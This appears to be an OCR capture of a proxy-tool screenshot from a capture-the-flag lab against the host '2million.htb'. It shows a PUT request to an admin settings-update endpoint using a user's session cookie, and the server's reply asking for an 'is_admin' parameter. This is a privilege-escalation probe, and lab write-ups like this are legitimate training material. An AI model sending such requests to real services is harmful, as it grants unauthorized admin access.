 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=6vu4s0061kkpi8qi5ulk7fefgd
9 Content-Type: application/json
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Length: 33
13
14 {
15 "email":"dex1d@gmail.com"
16 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 01 Apr 2025 17:59:22 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 59
10
11 {
"status":"danger",
"message":"Missing parameter: is_admin"
}